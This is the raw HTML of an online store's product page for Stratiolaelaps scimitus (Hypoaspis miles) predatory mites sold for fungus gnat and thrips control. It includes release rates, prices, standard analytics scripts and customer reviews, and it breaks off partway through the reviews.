

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/fungus-gnat-predator-stratiolaelaps-scimitus-hypoaspis-miles/indoor-russet-mite-control
body_size: 42328
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>S scimitus (Hypoaspis miles) Fungus Gnat Predator</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="thrips control, hypoaspis sp,geolaelaps sp,fungus gnat control,springtail control,organic pest control,beneficial insects,beneficial organisms,greenhouse pests,fungus gnats, fungus gnat, fungus gnat control, stratiolaelaps scimitus, hypoaspis miles, stratioforce predatory mites, how to control fungus gnats, controlling fungus gnats, fungus gnat predators, root aphid control" />
  <meta name="description" content="Guaranteed Live Delivery. Soil-dwelling, fungus gnat predators are translucent brown to tan predatory mites that inhabit the top layer of soil where pest insect larvae and pupae reside. Use for fungus gnat, spider mite and root aphid control.  " />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Stratiolaelaps scimitus (Hypoaspis miles)"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/fungus-gnat-predator-stratiolaelaps-scimitus-hypoaspis-miles/indoor-russet-mite-control"/>
   <meta property="og:description" content="  Overnight shipping required. Ships on Tuesdays only. Not available in store. See shipping info for details.  
  Knockdown and Preventive Control of Soil Dwelling  Fungus Gnats , Root Aphids,  Thrips  and Springtails.    
 This tiny, translucent brown to tan predatory mite naturally inhabits the top layer of soil where pest insect larvae and pupae dwell.   Stratiolaelaps scimitus  ( Hypoaspis miles )  is primarily used for treating and controlling fungus gnat infestations, but can also be released as a control measure for root aphids, spider mites and thrips. Female  S. scimitus  predatory mites lay their eggs in soil where the nymphs and adults feed on pests. Nymphal feeding focuses on eggs and immature larvae (instars) of fungus gnats in addition to pupal stages of thrips. If the infestation being treated is severe, use  S. scimitus  along with   Sf  Beneficial Nematodes  and  Yellow Sticky Traps . Consider using  S. scimitus  with   A. swirskii   or   N. cucumeris   if you are treating an active thrips infestation.     
   Life Cycle & Optimal Conditions for Release:   
 The  S. scimitus  life cycle lasts around 13 days and can accelerate or lengthen in different environmental conditions. Optimal conditions for  S. scimitus  performance are temperatures from 60-74&deg; and high relative humidity. These conditions refer to soil conditions more so than atmospheric conditions as the  Stratiolaelaps  are most active in the growing medium. Cooler temperatures can have a negative impact on reproduction and development. 
    Release rates:  Some crops benefit when higher release rates are used preventatively.        Type of Application      Release Rate       General Releases    5-10 mites per sq. ft.  or  5,000-10,000 per 1,000 sq. ft.      Heavy Infestations    30+ mites per sq. ft. or 30,000 per 1000 sq. ft.        Weekly applications are recommended until infestations subside.  Please call  for more information.          
  Additional Information: 
   How To Control Fungus Gnats Indoors   "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1154002_stratiolaelap_scimitus_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$21.00">
                <meta property="product:price:amount" content="$30.00">
                <meta property="product:price:amount" content="$50.00">
                <meta property="product:price:amount" content="$130.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/fungus-gnat-predator-stratiolaelaps-scimitus-hypoaspis-miles/beneficial-insects-predators-parasites" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "Stratiolaelaps scimitus (Hypoaspis miles)",
                          "item_id": "1154002-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Russet Mites"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1154002-G ",
                "item_list_name" : "Related Products - Stratiolaelaps scimitus (Hypoaspis miles) - 1154002-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "BotaniGard&reg; 22WP",
                          "item_id": "1332800-G",
                          "coupon": "",
                          "item_brand": "Certis",
                          "price" :  "0.00",
                          "item_category": "Russet Mites",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1332800-G ",
                          "item_list_name" : "Related Products - BotaniGard&reg; 22WP - 1332800-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BotaniGard&reg; MAXX",
                          "item_id": "1332820-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Russet Mites",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1332820-G ",
                          "item_list_name" : "Related Products - BotaniGard&reg; MAXX - 1332820-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Mosquito Bits&reg;",
                          "item_id": "1211108-G",
                          "coupon": "",
                          "item_brand": "Summit",
                          "price" :  "10.95",
                          "item_category": "Russet Mites",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1211108-G ",
                          "item_list_name" : "Related Products - Mosquito Bits&reg; - 1211108-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Thrips/Leafminer Blue Sticky Traps - 5 Pack",
                          "item_id": "1254101",
                          "coupon": "",
                          "item_brand": "Seabright",
                          "price" :  "5.50",
                          "item_category": "Russet Mites",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1254101 ",
                          "item_list_name" : "Related Products - Thrips/Leafminer Blue Sticky Traps - 5 Pack - 1254101"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "AzaGuard&reg;",
                          "item_id": "1222205-G",
                          "coupon": "",
                          "item_brand": "BioSafe Systems",
                          "price" :  "",
                          "item_category": "Russet Mites",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1222205-G ",
                          "item_list_name" : "Related Products - AzaGuard&reg; - 1222205-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Rove Beetle",
                          "item_id": "1101330-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Russet Mites",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1101330-G ",
                          "item_list_name" : "Related Products - Rove Beetle - 1101330-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Enoz&reg; BioCare&reg; Gnat Stix",
                          "item_id": "1280501-G",
                          "coupon": "",
                          "item_brand": "BioCare",
                          "price" :  "6.65",
                          "item_category": "Russet Mites",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1280501-G ",
                          "item_list_name" : "Related Products - Enoz&reg; BioCare&reg; Gnat Stix - 1280501-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Blue & Yellow Card Trap",
                          "item_id": "1254201-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Russet Mites",
                           "index" : 8,
                          "item_list_id" : "Related Products - 1254201-G ",
                          "item_list_name" : "Related Products - Blue & Yellow Card Trap - 1254201-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack Pro Sf Beneficial Nematodes&trade;",
                          "item_id": "4006010-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Russet Mites",
                           "index" : 9,
                          "item_list_id" : "Related Products - 4006010-G ",
                          "item_list_name" : "Related Products - NemAttack Pro Sf Beneficial Nematodes&trade; - 4006010-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack&trade; - Sf Beneficial Nematodes",
                          "item_id": "1220309-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "16.00",
                          "item_category": "Russet Mites",
                           "index" : 10,
                          "item_list_id" : "Related Products - 1220309-G ",
                          "item_list_name" : "Related Products - NemAttack&trade; - Sf Beneficial Nematodes - 1220309-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Debug&reg; Turbo",
                          "item_id": "1450500-G",
                          "coupon": "",
                          "item_brand": "MGK",
                          "price" :  "",
                          "item_category": "Russet Mites",
                           "index" : 11,
                          "item_list_id" : "Related Products - 1450500-G ",
                          "item_list_name" : "Related Products - Debug&reg; Turbo - 1450500-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1154002-G',                   // Product ID (string).
    'name': 'Stratiolaelaps scimitus (Hypoaspis miles)', // Product name (string).
   'category': 'Russet Mites'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Stratiolaelaps scimitus (Hypoaspis miles)',
  content_category: 'Russet Mites',
  content_ids: ['1154002-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Stratiolaelaps scimitus (Hypoaspis miles)">
<meta name="twitter:description" content="  Overnight shipping required. Ships on Tuesdays only. Not available in store. See shipping info for details.  
  Knockdown and Preventive Control of Soil Dwelling  Fungus Gnats , Root Aphids,  Thrips  and Springtails.    
 This tiny, translucent brown to tan predatory mite naturally inhabits the top layer of soil where pest insect larvae and pupae dwell.   Stratiolaelaps scimitus  ( Hypoaspis miles )  is primarily used for treating and controlling fungus gnat infestations, but can also be released as a control measure for root aphids, spider mites and thrips. Female  S. scimitus  predatory mites lay their eggs in soil where the nymphs and adults feed on pests. Nymphal feeding focuses on eggs and immature larvae (instars) of fungus gnats in addition to pupal stages of thrips. If the infestation being treated is severe, use  S. scimitus  along with   Sf  Beneficial Nematodes  and  Yellow Sticky Traps . Consider using  S. scimitus  with   A. swirskii   or   N. cucumeris   if you are treating an active thrips infestation.     
   Life Cycle & Optimal Conditions for Release:   
 The  S. scimitus  life cycle lasts around 13 days and can accelerate or lengthen in different environmental conditions. Optimal conditions for  S. scimitus  performance are temperatures from 60-74&deg; and high relative humidity. These conditions refer to soil conditions more so than atmospheric conditions as the  Stratiolaelaps  are most active in the growing medium. Cooler temperatures can have a negative impact on reproduction and development. 
    Release rates:  Some crops benefit when higher release rates are used preventatively.        Type of Application      Release Rate       General Releases    5-10 mites per sq. ft.  or  5,000-10,000 per 1,000 sq. ft.      Heavy Infestations    30+ mites per sq. ft. or 30,000 per 1000 sq. ft.        Weekly applications are recommended until infestations subside.  Please call  for more information.          
  Additional Information: 
   How To Control Fungus Gnats Indoors   ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1154002_stratiolaelap_scimitus_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$21.00">
                <meta name="twitter:data1" content="$30.00">
                <meta name="twitter:data1" content="$50.00">
                <meta name="twitter:data1" content="$130.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Complete List of Predators & Parasites">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1154002_stratiolaelap_scimitus_600x600.jpg",
                    "description": "  Overnight shipping required. Ships on Tuesdays only. Not available in store. See shipping info for details.  
  Knockdown and Preventive Control of Soil Dwelling  Fungus Gnats , Root Aphids,  Thrips  and Springtails.    
 This tiny, translucent brown to tan predatory mite naturally inhabits the top layer of soil where pest insect larvae and pupae dwell.   Stratiolaelaps scimitus  ( Hypoaspis miles )  is primarily used for treating and controlling fungus gnat infestations, but can also be released as a control measure for root aphids, spider mites and thrips. Female  S. scimitus  predatory mites lay their eggs in soil where the nymphs and adults feed on pests. Nymphal feeding focuses on eggs and immature larvae (instars) of fungus gnats in addition to pupal stages of thrips. If the infestation being treated is severe, use  S. scimitus  along with   Sf  Beneficial Nematodes  and  Yellow Sticky Traps . Consider using  S. scimitus  with   A. swirskii   or   N. cucumeris   if you are treating an active thrips infestation.     
   Life Cycle &amp; Optimal Conditions for Release:   
 The  S. scimitus  life cycle lasts around 13 days and can accelerate or lengthen in different environmental conditions. Optimal conditions for  S. scimitus  performance are temperatures from 60-74&amp;deg; and high relative humidity. These conditions refer to soil conditions more so than atmospheric conditions as the  Stratiolaelaps  are most active in the growing medium. Cooler temperatures can have a negative impact on reproduction and development. 
    Release rates:  Some crops benefit when higher release rates are used preventatively.        Type of Application      Release Rate       General Releases    5-10 mites per sq. ft.  or  5,000-10,000 per 1,000 sq. ft.      Heavy Infestations    30+ mites per sq. ft. or 30,000 per 1000 sq. ft.        Weekly applications are recommended until infestations subside.  Please call  for more information.          
  Additional Information: 
   How To Control Fungus Gnats Indoors   ",
                    "name": "Stratiolaelaps scimitus (Hypoaspis miles)",
                    "url": "https://www.arbico-organics.com/product/fungus-gnat-predator-stratiolaelaps-scimitus-hypoaspis-miles/beneficial-insects-predators-parasites",
                    "productID": "1154002-G",
                    "mpn": "1154002-G",
                    "sku": "1154002-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "ARBICO Organics"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.65",
                            "reviewCount": "17",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "12,500",
                                "priceCurrency": "USD",
                                "price": "21.00",
                                "priceValidUntil": "2026-02-19",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/fungus-gnat-predator-stratiolaelaps-scimitus-hypoaspis-miles/beneficial-insects-predators-parasites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "25,000",
                                "priceCurrency": "USD",
                                "price": "30.00",
                                "priceValidUntil": "2026-02-19",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/fungus-gnat-predator-stratiolaelaps-scimitus-hypoaspis-miles/beneficial-insects-predators-parasites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "50,000 (2 x 25,000)",
                                "priceCurrency": "USD",
                                "price": "50.00",
                                "priceValidUntil": "2026-02-19",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/fungus-gnat-predator-stratiolaelaps-scimitus-hypoaspis-miles/beneficial-insects-predators-parasites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "125,000, 5 Liter Bag",
                                "priceCurrency": "USD",
                                "price": "130.00",
                                "priceValidUntil": "2026-02-19",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/fungus-gnat-predator-stratiolaelaps-scimitus-hypoaspis-miles/beneficial-insects-predators-parasites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Tyler"
                                    },
                                    "datePublished": "2018-01-23 03:46:46",
                                    "reviewBody": "Awesome fungus gnat and thrip eating predator mites!!!",
                                    "name": "Love these guys",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Erick"
                                    },
                                    "datePublished": "2018-01-29 18:33:03",
                                    "reviewBody": "Had an indoor fungus gnat problem that kept coming back from a hermit crab terrarium, where BTI treatment was difficult. The predatory mites took care of it in pots all over the house. Only used a fraction of the container. ",
                                    "name": "mighty mites",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Asif "
                                    },
                                    "datePublished": "2018-03-24 17:39:46",
                                    "reviewBody": "Not sure if the predator mites were affective for getting rid of mites on snakes, which is why I purchased them, so the result is inconclusive.",
                                    "name": "Predator mites ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "MindfulFlora"
                                    },
                                    "datePublished": "2018-05-02 14:45:51",
                                    "reviewBody": "Fundamental to our living soil methods regarding participation in the soil food web and associated soil pest pressure control",
                                    "name": "Hypoaspis Miles",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Karl McCament"
                                    },
                                    "datePublished": "2018-08-07 10:17:17",
                                    "reviewBody": "Excellent product and great customer service. Make sure you are home to receive predator beneficials.",
                                    "name": "Excellent",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Melissa Vaccaro"
                                    },
                                    "datePublished": "2019-01-07 08:28:46",
                                    "reviewBody": "Very happy with these beneficial insects. ",
                                    "name": "bugs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Heather Heath"
                                    },
                                    "datePublished": "2019-02-25 12:41:07",
                                    "reviewBody": "This product is working awesome and Arbico is awesome with customer service and timely deliveries.",
                                    "name": "These bugs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Joanna "
                                    },
                                    "datePublished": "2019-06-12 10:07:37",
                                    "reviewBody": "I got them on time and put them in right away, I used them to help get rid of my snake mites and they have done a wonderful job! Will definitely order these again if i ever need to. Customer service was great!",
                                    "name": "Awesome product ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Daniel"
                                    },
                                    "datePublished": "2019-07-20 10:07:43",
                                    "reviewBody": "Ordered nematodes and mites to control bad fungus gnat infestations. Control occurred immediately when using both, gnats have not returned.  Would like smaller quantity available as these were used for house plants/10 outdoor potted plants.  I was able to use leftovers on my parent&#039;s garden as well and their fungus gnat numbers have also diminished significantly. 

Really appreciate the packaging for these.  Came in a cooler with cold pack.",
                                    "name": "Fungus gnat control",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Autumn"
                                    },
                                    "datePublished": "2020-04-29 10:13:32",
                                    "reviewBody": "I bought these in hopes of using them as an all natural chemical free reptile mite treatment. Wasn&#039;t certain it was going to work, as here in the US, nobody seems to use them for this but I had read a few stories of success on forums based in the UK. So I figured I&#039;d at least give it a try. I&#039;m incredibly happy to say within one week of applying these little guys to my blue tongue&#039;s tank there were zero signs of reptile mites! My little guy and I couldn&#039;t be happier. Also all hypoaspis were alive and active upon arrival and are continuing to thrive into the second week of being introduced to the tank. Thank you arbico!",
                                    "name": "Reptile mites...",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Kayla Wood"
                                    },
                                    "datePublished": "2020-05-24 10:13:59",
                                    "reviewBody": "I&#039;m not sure how the product is doing, I put them into my plants about 2 weeks ago. I repotted two indoor plants a couple days before receiving the mites, and noticed some gnats in them today. I definitely saw a couple females in the other plants I have outside--and I understand the males are very tiny--but all I&#039;ve really seen is their food. Clover mites and springtails have been seen more than anything. Again it&#039;s only been about 2 weeks, I&#039;m hoping in a couple weeks I see more improvement. my outdoor plants are worse than my indoor, so I hope my indoor plants can be mostly gnat free. The shipping was on time!! :) If I don&#039;t see any Hypoaspis miles  within a month I will leave another review. ",
                                    "name": "Can&#039;t see a big difference ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Stacy "
                                    },
                                    "datePublished": "2020-11-01 19:06:09",
                                    "reviewBody": "I had thrips for the first time and got Stratiolaelaps scimitus (Hypoaspis miles) to sprinkle on about 240 house plants. It has been a little over a month and I have only found 3 thrips lately. I did see healthy Stratiolaelaps scimitus (Hypoaspis miles) just today so I know they are reproducing and continuing to do their job. They also keep the fungus gnats almost completely gone. The first few weeks I was still seeing thrips and contemplating using more mites or SF nematodes, but I only did one release of Stratiolaelaps scimitus (Hypoaspis miles) and I&#039;m happy with the results. Great customer service and advice and delivery exactly when expected. ",
                                    "name": "Stratiolaelaps scimitus (Hypoaspis miles) vs Thrips",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Joe Downey"
                                    },
                                    "datePublished": "2020-11-14 12:50:42",
                                    "reviewBody": "Very fast delivery and superb box- insulated with a cold pack. Telephone ?s answered by a very knowledgeable and helpful woman.  I love the idea of letting natural &quot;products&quot; take care of what ails your plants.",
                                    "name": "Great service &amp; magical nature",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Randall"
                                    },
                                    "datePublished": "2021-01-22 15:08:06",
                                    "reviewBody": "I was fighting fungus gnats on an indoor grow. Stratiolaelaps scimitus decimate them. Also requested a specific delivery date because I was traveling, and it worked out wonderfully.",
                                    "name": "Fast, friendly, accurate, and it works!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jonah "
                                    },
                                    "datePublished": "2021-01-28 13:37:08",
